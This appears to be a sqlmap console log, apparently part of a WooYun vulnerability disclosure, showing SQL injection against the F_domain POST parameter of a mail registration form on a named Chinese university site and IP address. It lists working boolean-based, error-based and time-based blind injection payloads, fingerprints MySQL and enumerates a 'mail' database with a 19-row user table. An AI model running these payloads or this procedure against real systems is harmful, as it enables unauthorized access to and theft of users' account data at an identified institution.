 [14:52:35] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: F_domain (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: F_lang=zh_gb&F_chkcode_enc=UwHizNs/cU4=&F_regpass=bma123&F_name=bma
&F_email=bma&F_domain=imnc.edu.cn' AND 7678=7678 AND 'WLNj'='WLNj&F_password=bma
123&F_password2=bma123&F_chkcode=629973&p_office=bma&p_phone=18888888888&p_sex=%
C4%D0&act=%D7%A2 %B2%E1
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: F_lang=zh_gb&F_chkcode_enc=UwHizNs/cU4=&F_regpass=bma123&F_name=bma
&F_email=bma&F_domain=imnc.edu.cn' AND (SELECT 7831 FROM(SELECT COUNT(*),CONCAT(
0x71786a6271,(SELECT (ELT(7831=7831,1))),0x7171707a71,FLOOR(RAND(0)*2))x FROM IN
FORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'jXrg'='jXrg&F_password=bma123
&F_password2=bma123&F_chkcode=629973&p_office=bma&p_phone=18888888888&p_sex=%C4%
D0&act=%D7%A2 %B2%E1
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: F_lang=zh_gb&F_chkcode_enc=UwHizNs/cU4=&F_regpass=bma123&F_name=bma
&F_email=bma&F_domain=imnc.edu.cn' AND (SELECT * FROM (SELECT(SLEEP(5)))ToPF) AN
D 'ukpC'='ukpC&F_password=bma123&F_password2=bma123&F_chkcode=629973&p_office=bm
a&p_phone=18888888888&p_sex=%C4%D0&act=%D7%A2 %B2%E1
---
[14:52:35] [INFO] testing MySQL
[14:52:36] [INFO] confirming MySQL
[14:52:36] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[14:52:36] [WARNING] reflective value(s) found and filtering out
[14:52:36] [INFO] retrieved: 19
Database: mail
+--------+---------+
| Table  | Entries |
+--------+---------+
| `user` | 19      |
+--------+---------+
[14:52:36] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\211.82.176.10'
www.wooyun.org